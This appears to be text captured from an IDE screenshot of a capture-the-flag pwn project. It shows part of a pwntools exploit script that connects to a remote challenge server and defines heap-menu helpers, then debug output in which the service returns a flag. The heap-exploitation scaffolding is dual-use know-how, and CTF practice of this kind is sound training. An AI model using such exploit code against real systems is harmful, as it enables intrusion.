 Project
Stack_fengshui/exp.py clock_in/exp.py babyheap/exp.py journey_story/exp.py
.accelerate
ae64
clock_in
how2heap
journey_story
.gdb_history
exp.py
libc-2.31.so
pwn
test.py
typo
工具
32 libc = ELF('libc-2.31.so')
33 elf = ELF('./pwn')
34 # p = process(["/home/xudongxin/桌面/glibc-all-in-one/libs/2.23-0ubuntu11.3_amd64/ld-linux-x8
35 p = remote( host: "123.56.237.38", port: 22540)
36
37 def add(size, content):
38 sla(b"option: ", b"1")
39 sla(b"0xb0): ", str(hex(size)).encode())
40 sla(b"racters): ", content)
41 def free(idx):
42 sla(b"option: ", b"2")
43 sla(b': ', str(idx))
44 def show(idx):
45 sla(b"option: ", b"4")
Run exp (4) exp (1)
[DEBUG] Sent 0x1 bytes:
b'a'
[DEBUG] Sent 0x1 bytes:
b'g'
[DEBUG] Sent 0x1 bytes:
b'\n'
[DEBUG] Received 0x2a bytes:
b'flag{3bb74ebd-a74e-4ccd-ae16-efdc91f2e76d}'
flag{3bb74ebd-a74e-4ccd-ae16-efdc91f2e76d}